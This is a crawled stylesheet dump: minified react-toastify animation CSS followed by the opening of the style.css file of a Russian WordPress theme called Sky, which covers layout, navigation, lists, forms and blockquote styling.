Toastify__bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-webkit-keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes Toastify__bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-webkit-keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes Toastify__bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-webkit-keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes Toastify__bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes Toastify__bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--bottom-left,.Toastify__bounce-enter--top-left{-webkit-animation-name:Toastify__bounceInLeft;animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--bottom-right,.Toastify__bounce-enter--top-right{-webkit-animation-name:Toastify__bounceInRight;animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{-webkit-animation-name:Toastify__bounceInDown;animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{-webkit-animation-name:Toastify__bounceInUp;animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--bottom-left,.Toastify__bounce-exit--top-left{-webkit-animation-name:Toastify__bounceOutLeft;animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--bottom-right,.Toastify__bounce-exit--top-right{-webkit-animation-name:Toastify__bounceOutRight;animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{-webkit-animation-name:Toastify__bounceOutUp;animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{-webkit-animation-name:Toastify__bounceOutDown;animation-name:Toastify__bounceOutDown}@-webkit-keyframes Toastify__zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{-webkit-animation-name:Toastify__zoomIn;animation-name:Toastify__zoomIn}.Toastify__zoom-exit{-webkit-animation-name:Toastify__zoomOut;animation-name:Toastify__zoomOut}@-webkit-keyframes Toastify__flipIn{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes Toastify__flipIn{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes Toastify__flipOut{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes Toastify__flipOut{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.Toastify__flip-enter{-webkit-animation-name:Toastify__flipIn;animation-name:Toastify__flipIn}.Toastify__flip-exit{-webkit-animation-name:Toastify__flipOut;animation-name:Toastify__flipOut}@-webkit-keyframes Toastify__slideInRight{0%{-webkit-transform:translate3d(110%,0,0);transform:translate3d(110%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes Toastify__slideInRight{0%{-webkit-transform:translate3d(110%,0,0);transform:translate3d(110%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes Toastify__slideInLeft{0%{-webkit-transform:translate3d(-110%,0,0);transform:translate3d(-110%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes Toastify__slideInLeft{0%{-webkit-transform:translate3d(-110%,0,0);transform:translate3d(-110%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes Toastify__slideInUp{0%{-webkit-transform:translate3d(0,110%,0);transform:translate3d(0,110%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes Toastify__slideInUp{0%{-webkit-transform:translate3d(0,110%,0);transform:translate3d(0,110%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes Toastify__slideInDown{0%{-webkit-transform:translate3d(0,-110%,0);transform:translate3d(0,-110%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes Toastify__slideInDown{0%{-webkit-transform:translate3d(0,-110%,0);transform:translate3d(0,-110%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes Toastify__slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(110%,0,0);transform:translate3d(110%,0,0)}}@keyframes Toastify__slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(110%,0,0);transform:translate3d(110%,0,0)}}@-webkit-keyframes Toastify__slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-110%,0,0);transform:translate3d(-110%,0,0)}}@keyframes Toastify__slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-110%,0,0);transform:translate3d(-110%,0,0)}}@-webkit-keyframes Toastify__slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,110%,0);transform:translate3d(0,110%,0)}}@keyframes Toastify__slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,110%,0);transform:translate3d(0,110%,0)}}@-webkit-keyframes Toastify__slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-110%,0);transform:translate3d(0,-110%,0)}}@keyframes Toastify__slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-110%,0);transform:translate3d(0,-110%,0)}}.Toastify__slide-enter--bottom-left,.Toastify__slide-enter--top-left{-webkit-animation-name:Toastify__slideInLeft;animation-name:Toastify__slideInLeft}.Toastify__slide-enter--bottom-right,.Toastify__slide-enter--top-right{-webkit-animation-name:Toastify__slideInRight;animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{-webkit-animation-name:Toastify__slideInDown;animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{-webkit-animation-name:Toastify__slideInUp;animation-name:Toastify__slideInUp}.Toastify__slide-exit--bottom-left,.Toastify__slide-exit--top-left{-webkit-animation-name:Toastify__slideOutLeft;animation-name:Toastify__slideOutLeft}.Toastify__slide-exit--bottom-right,.Toastify__slide-exit--top-right{-webkit-animation-name:Toastify__slideOutRight;animation-name:Toastify__slideOutRight}.Toastify__slide-exit--top-center{-webkit-animation-name:Toastify__slideOutUp;animation-name:Toastify__slideOutUp}.Toastify__slide-exit--bottom-center{-webkit-animation-name:Toastify__slideOutDown;animation-name:Toastify__slideOutDown}
/*# sourceMappingURL=main.03712ea4.css.map*/

--- FILE ---
content_type: text/css
request_url: https://7lestnic.com/wp-content/themes/sky/style.css
body_size: 101399
content:
/*
Theme Name: Sky
Theme URI: https://beewise.ru/themes/sky
Description: Wordpress шаблон Sky, разработчиком которой является веб-студия Beewise. Для того, чтобы вносить изменения в шаблон и не потерять их при обновлении темы, активируйте шаблон Sky Child - https://beewise.ru/wp-content/uploads/child/sky-child.zip
Author: Иван Курлюта, веб-стуудия Beewise
Author URI: https://beewise.ru/
Version: 1.8.3
Text Domain: sky
Tags: left-sidebar, right-sidebar, editor-style, theme-options, two-columns
*/

@charset "utf-8";

*, *::before, *::after {
	margin: 0;
	padding: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}

body {
	font: 14px/21px 'Ubuntu', Arial, sans-serif;
	word-wrap: break-word;
    overflow-wrap: break-word;
}

button:active, button:focus {
  outline: none;
}

button::-moz-focus-inner {
  border: 0;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; 
}

.m_box {
	width: 100%;
	min-width: 320px;
	position: relative;
}

.m_inb {
	width: 97%;
    min-width: 320px;
    max-width: 1140px;
    margin: 0 auto;
    position: relative;
    border-top: 0px solid transparent;
}

.m_inb:after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

input, textarea {
    font-family: 'Ubuntu', Arial, sans-serif;
}

/* Header */
.header {
	padding-top: 20px;
    padding-bottom: 20px;
}

.h_logo {
    float: left;
    display: block;
    color: #383838;
    font-size: 28px;
    font-weight: bold;
    line-height: 30px;
    text-decoration: none;
    text-transform: uppercase;
}

.h_logo img {
    max-height: 50px;
    vertical-align: middle;
}

.h_logo img.logo300x200 {
	max-width: 300px;
    max-height: 200px;
    vertical-align: middle;
	object-fit: cover;
}

.h_logo img.logo200x150 {
	max-width: 200px;
    max-height: 150px;
    vertical-align: middle;
	object-fit: cover;
}

.h_logo img.logo250x100 {
	max-width: 250px;
    max-height: 100px;
    vertical-align: middle;
	object-fit: cover;
}

.h_info {
    float: right;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -18px;
}

.h_menu {
    padding-top: 5px;
    padding-bottom: 5px;
    position: relative;
}

.h_menu-btn {
    display: none;
    text-transform: uppercase;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.h_menu-btn span {
    display: inline-block;
    vertical-align: top;
    width: 30px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #6a6a6a;
    margin: 7px 0 0;
    position: relative;
}

.h_menu-btn span::before, .h_menu-btn span::after {
    content: "";
    position: absolute;
    left: 0;
    width: 30px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #6a6a6a;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.h_menu-btn span::before {
    top: -7px;
}

.h_menu-btn span::after {
    bottom: -7px;
}

.h_menu.active .h_menu-btn span {
    background: transparent;
}

.h_menu.active .h_menu-btn span::before {
    top: 0;
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.h_menu.active .h_menu-btn span::after {
    bottom: 0;
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.h_menu ul {
    list-style: none;
    font-size: 0;
    text-align: right;
}

.h_menu ul li {
    display: inline-block;
    vertical-align: top;
    margin-right: 25px;
}

.h_menu ul li a, .h_menu ul li span {
    color: #999898;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
}

.h_menu ul li a:hover, .h_menu ul li span {
    text-decoration: underline;
}

.h_search {
    width: 140px;
    height: 30px;
    background-color: #f6f6f6;
    border: 1px solid #e1e1e1;
    border-radius: 3px;
    overflow: hidden;
    margin-left: 30px;
}

.h_search input {
    height: 28px;
    background-color: transparent;
    border: none;
    outline: none;  
}

.h_search-btn {
    float: right;
    width: 23px;
    margin-right: 5px;
    background: url(img/bg-search-btn.png) center no-repeat;
    color: #6f6f6f;
    font-size: 12px;
    cursor: pointer;
}

.h_search-inp {
    float: left;
    width: calc(100% - 35px);
    margin-left: 7px;
}

/* Nav */
.h_nav {
    padding-top: 15px;
    padding-bottom: 5px;
    background-color: #ebebeb;
    transition: all .3s ease;
    z-index: 21;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow:         0px 1px 5px 0px rgba(0, 0, 0, 0.2);
}

.h_nav-btn {
    float: right;
    display: none;
    text-transform: uppercase;
    width: 100%;
    height: 15px;
    margin-bottom: 10px;
    text-align: right;
    cursor: pointer;
}

.h_nav-btn span {
    display: inline-block;
    vertical-align: top;
    width: 20px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #717171;
    margin: 7px 0 0;
    position: relative;
}

.h_nav-btn span::before, .h_nav-btn span::after {
    content: "";
    position: absolute;
    left: 0;
    width: 20px;
    height: 2px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #717171;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.h_nav-btn span::before {
    top: -7px;
}

.h_nav-btn span::after {
    bottom: -7px;
}

.h_nav.active .h_nav-btn span {
    background: transparent;
}

.h_nav.active .h_nav-btn span::before {
    top: 0;
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.h_nav.active .h_nav-btn span::after {
    bottom: 0;
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.h_nav ul {
    list-style: none;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}

.h_nav ul li {
    display: block;
    margin-right: 34px;
    position: relative;
    padding-bottom: 15px;
    margin-bottom: -5px;
}

.h_nav ul li.menu-item-has-children {
    padding-right: 17px;
}

.h_nav ul li ul.sub-menu li.menu-item-has-children {
    padding-right: 30px;
}

.h_nav ul li.menu-item-has-children .fa {
    position: absolute;
    top: 4px;
    right: 0;
    color: #383838;
    width: 8px;
    height: 4px;
}

.h_nav ul ul.sub-menu li.menu-item-has-children .fa {
    top: 14px;
    right: 10px;
}

.h_nav ul li.has_children > a::after {
    content: '';
    display: inline-block;
    vertical-align: top;
    width: 6px;
    height: 6px;
    border-bottom: 1px solid #656565;
    border-right: 1px solid #656565;
    margin: 6px 0 0 6px;
    transform: rotate(45deg);
}

.h_nav ul > li > ul.sub-menu {
    position: absolute;
    min-width: 150px;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    padding: 0;
    background-color: #fff;
    border-radius: 0 0 5px 5px;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    display: none;
    top: 35px;
    left: -16px;
}

.h_nav ul > li > ul.sub-menu li ul {
    left: 100%;
    top: 0;
}

.h_nav ul li:hover > ul.sub-menu {
    display: block;
}

.h_nav ul li ul.sub-menu li {
    margin: 0;
    padding: 5px 15px;
    min-height: 30px;
    border-top: 1px solid #d7d7d7;
    white-space: nowrap;
}

.h_nav ul li ul.sub-menu li:first-child {
    border-top: none;
}

.h_nav ul li ul.sub-menu li::before {
    display: none;
}

.h_nav ul li ul.sub-menu li a {
    display: block;
    padding: 5px 0;
    color: #7d7c7c;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: none;
}

.h_nav ul li ul.sub-menu li a:hover {
    color: #383838;
}

.h_nav ul li::before {
    content: '';
    position: absolute;
    top: 4px;
    right: -18px;
    width: 2px;
    height: 12px;
    background-color: #cdcdcd;
}

.h_nav ul li:last-child::before {
    display: none;
}

.h_nav ul li a {
    display: block;
    color: #6a6a6a;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: uppercase;
}

.h_nav ul li span {
    display: block;
    color: #6a6a6a;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: uppercase;
}

.h_nav ul li li span {
    text-transform: none;
    padding: 5px 0;
}

.h_nav ul li a:hover, .h_nav ul li span {
    text-decoration: underline;
}

.c_txt p {
    margin-bottom: 15px;
}

.spoiler {
    margin-bottom: 15px;
    border: 1px solid #e1e1e1;
}

.spoiler .spoiler_body {
    display: none;
    padding: 20px;
}

.spoiler .spoiler_title {
    color: #383838;
    border-bottom: 3px solid #e1e1e1;
    padding: 5px 20px;
    cursor: pointer;
    position: relative;
}

.spoiler .spoiler_title .fa {
    position: absolute;
    right: 20px;
    top: 11px;
}

.spoiler .spoiler_title .fa-arrow-up {
    display: none;
}

.spoiler .spoiler_title.active {
    border-bottom: 8px solid #e1e1e1;
}

.c_txt .spoiler .spoiler_body blockquote, .desc .spoiler .spoiler_body blockquote, .fseo_cat_descr_bottom .spoiler .spoiler_body blockquote {
    width: 100%;
        margin: 30px 0 25px 0;
}

.post_paginations {
    width: 100%;
    text-align: center;
    padding: 0;
	clear: both;
}

.post_paginations a {
    background: #e1e1e1;
    padding: 7px 10px;
    text-decoration: none;
    color: #383838;
    margin: 0 3px;
}

.post_paginations a:hover {
    background: #383838;
    color: #e1e1e1;
}

.post_paginations span {
    background: #383838;
    color: #e1e1e1;
    margin: 0 3px;
    padding: 7px 10px;
}

.c_txt iframe[src],
.desc iframe[src] {
    width: 100%;
    max-width: 100%;
    height: 350px;
    border: 0;
}

.c_txt object,
.desc object {
    max-width: 100%;
}

.c_txt h2, .c_txt h3, .c_txt h4, .c_txt h5, .c_txt h6,
.desc h2, .desc h3, .desc h4, .desc h5, .desc h6,
.fseo_cat_descr_bottom h2, .fseo_cat_descr_bottom h3, .fseo_cat_descr_bottom h4, .fseo_cat_descr_bottom h5, .fseo_cat_descr_bottom h6 {
    position: relative;
    padding: 6px 0;
    margin-bottom: 15px;
    color: #383838;
    font-weight: 500;
    line-height: 28px;
}

.c_category-data__share {
    width: 100%;
    margin: 0 0 30px 0;
    text-align: right;
}

.c_txt h2,
.desc h2 {
    font-size: 23px;
}

.c_txt h3,
.desc h3 {
    font-size: 20px;
}

.c_txt h4,
.desc h4 {
    font-size: 18px;
}

.c_txt h5,
.desc h5 {
    font-size: 18px;
    font-weight: normal;
}

.c_txt h6,
.desc h6 {
    font-size: 15px;
    font-weight: normal;
}

.c_txt ul, .c_txt ol,
.desc ul, .desc ol {
    margin: 0 0 20px 25px;
    list-style: none;
}

/* Gallery */

.c_txt ul.wp-block-gallery,
.desc ul.wp-block-gallery {
    margin: 0 -8px;
}

.c_txt ul.wp-block-gallery li,
.desc ul.wp-block-gallery li {
    padding-left: 0;
}

.c_txt ul.wp-block-gallery li:before,
.desc ul.wp-block-gallery li:before {
    display: none;
}

.c_txt .metaslider li,
.desc .metaslider li {
    padding-left: 0;
}

/* Gallery */

.c_txt ul ul, .c_txt ol ol, .c_txt ol ul, .c_txt ul ol {
    margin-left: -10px;
}

.c_txt ul ul li, .c_txt ol ol li, .c_txt ol ul li, .c_txt ul ol li,
.desc ul ul li, .desc ol ol li, .desc ol ul li, .desc ul ol li {
    margin-top: 10px;
}

.c_txt ol,
.desc ol {
    counter-reset: myCounter;
}

.c_txt li,
.desc li {
    margin-bottom: 10px;
    padding-left: 55px;
    position: relative;
}

.c_txt ol li ol li,
.desc ol li ol li {
    padding-left: 67px;
}

.c_txt ul > li::before,
.desc ul > li:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    width: 35px;
    height: 15px;
    background: url(img/bg-list-arrow.png) no-repeat;
    transition: all .3s ease;
}

.c_txt ul.toc_list li::before {
    display: none;
    width: 0;
    height: 0;
}

.dgwt-jg-gallery,
.c_txt .gallery {
    margin: 20px !important;
}

.c_txt .gallery .gallery-item img {
	margin: 0 auto;
}

.c_txt .gallery .gallery-caption {
	text-align: center;
}

.c_txt ul > li:hover::before,
.desc ul > li:hover::before {
    left: 10px;
}

.c_txt ol > li::before,
.desc ol > li:before {
    counter-increment: myCounter;
    content: counters(myCounter,".") " ";
    position: absolute;
    top: 2px;
    left: 0;
    padding-left: 13px;
    padding-right: 13px;
    padding-bottom: 3px;
    border-bottom: 2px solid #1cb5df;
    color: #383838;
    font-size: 16px;
    font-weight: 500;
    line-height: 15px;
    text-align: center;
    transition: all .3s ease;
}

.c_txt ol > li:hover::before,
.desc ol > li:hover::before {
    padding-left: 18px;
}

.c_txt .wpcf7 input[type="text"],
.c_txt .wpcf7 input[type="email"] {
    width: 100%;
    color: #383838;
    border: 2px solid #e1e1e1;
    height: 35px;
    padding: 0 10px;
}

.c_txt .wpcf7 input[type="text"]:focus,
.c_txt .wpcf7 input[type="email"]:focus,
.c_txt .wpcf7 textarea:focus {
    border: 2px solid #383838;
    outline: none;
}

.c_txt .wpcf7 textarea {
    width: 100%;
    max-width: 100%;
    color: #383838;
    border: 2px solid #e1e1e1;
    height: 200px;
    max-height: 400px;
    padding: 10px;
}

.c_txt .wpcf7 input[type="submit"] {
    border: 1px solid #fff;
    border-radius: 3px;
    padding: 11px 20px;
    color: #fff;
    font-size: 13px;
    line-height: 15px;
    background: #383838;
    display: block;
    cursor: pointer;
}

.c_txt .wpcf7 input[type="submit"]:hover {
    background: #fff;
    color: #383838;
    border: 1px solid #383838;
}

.c_txt .wpcf7 input[type="submit"]:focus {
    outline: none;
    border: 1px solid #383838;
}

.c_txt .wpcf7 .wpcf7-recaptcha {
    margin: 0 0 20px 0;
}

.c_txt .wpcf7 div.wpcf7-response-output {
    margin: 0;
}

.c_txt blockquote,
.desc blockquote,
.fseo_cat_descr_bottom blockquote {
    width: calc(100% + 70px);
    position: relative;
    padding: 20px 35px;
    margin: 30px 0 25px -35px;
    background-color: #f0f0f0;
}

.c_txt blockquote p:last-child,
.desc blockquote p:last-child,
.fseo_cat_descr_bottom blockquote p:last-child {
    margin-bottom: 0;
}

.c_txt blockquote::before,
.desc blockquote::before,
.fseo_cat_descr_bottom blockquote::before {
    content: 'ВАЖНО';
    position: absolute;
    top: -8px;
    left: 35px;
    width: 64px;
    height: 16px;
    border-radius: 4px;
    background-color: #383838;
    color: #fff;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    text-transform: uppercase;
    z-index: 20;
}

/* Блоки внимания */

.c_txt blockquote.lightbulb,
.desc blockquote.lightbulb,
.fseo_cat_descr_bottom blockquote.lightbulb,
.c_txt blockquote.speaker,
.desc blockquote.speaker,
.fseo_cat_descr_bottom blockquote.speaker,
.c_txt blockquote.comments,
.desc blockquote.comments,
.fseo_cat_descr_bottom blockquote.comments,
.c_txt blockquote.exclamation,
.desc blockquote.exclamation,
.fseo_cat_descr_bottom blockquote.exclamation,
.c_txt blockquote.info,
.desc blockquote.info,
.fseo_cat_descr_bottom blockquote.info,
.c_txt blockquote.question,
.desc blockquote.question,
.fseo_cat_descr_bottom blockquote.question {
    padding: 35px 35px 20px 35px;
    margin: 50px 0;
	width: auto;
	margin-left: -70px;
    transform: translateX(35px);
}

.c_txt blockquote.lightbulb::before,
.desc blockquote.lightbulb::before,
.fseo_cat_descr_bottom blockquote.lightbulb::before {
    content: '\f0eb';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
